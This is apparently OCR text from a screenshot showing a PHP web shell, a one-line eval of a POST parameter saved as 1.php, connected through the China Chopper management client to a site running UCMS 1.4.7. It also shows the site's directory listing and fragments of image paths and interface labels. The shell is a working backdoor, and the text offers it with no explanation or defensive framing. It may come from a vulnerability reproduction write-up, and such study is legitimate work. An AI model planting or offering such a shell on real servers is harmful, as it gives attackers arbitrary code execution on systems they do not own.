 件管理 /1.php
1
<?php
2
eval($_POST['123']);
3
?>
中国菜刀@20100928
http://www.a.com:85/1.php
+
D:\CMS\ucms_1.4.7\
读取
星期一 2018-12-
127.0.0.1
目录(7),文件(5)
名称 时间 大小 属性
C:
D:
CMS
ucms_1.4.7
cache
ErrorFiles
inc
install
template
ucms
uploadfile
cache 2018-12-03 13:11:40 0 0777
ErrorFiles 2018-12-03 13:10:16 4096 0777
inc 2018-12-03 13:10:42 0 0777
install 2018-12-03 12:59:42 0 0777
template 2018-12-03 12:59:42 4096 0777
ucms 2018-12-03 12:59:43 4096 0777
uploadfile 2018-12-03 13:10:42 0 0777
.htaccess 2018-09-25 08:18:18 137 0666
.uini 2018-12-03 13:10:16 76 0666
1.php 2018-12-03 13:19:57 31 0666
index.php 2018-09-25 08:18:18 72 0666
u.php 2018-05-09 15:36:42 11794 0666
站点类别
默认类别
Type1
日程提醒
快捷方式